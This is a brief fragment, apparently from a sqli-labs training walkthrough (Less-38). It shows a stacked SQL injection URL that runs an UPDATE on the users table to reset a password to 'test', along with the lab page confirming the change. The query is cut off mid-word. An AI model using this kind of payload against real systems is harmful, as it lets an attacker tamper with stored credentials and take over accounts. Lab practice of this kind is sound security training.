 192.168.75.141/sqli-labs/Less-38/?id=1';update users set password='test' where usern
Welcome Dhakkan
Your Username is : Dumb
Your Password is : test
SQLI DUMB SERIES-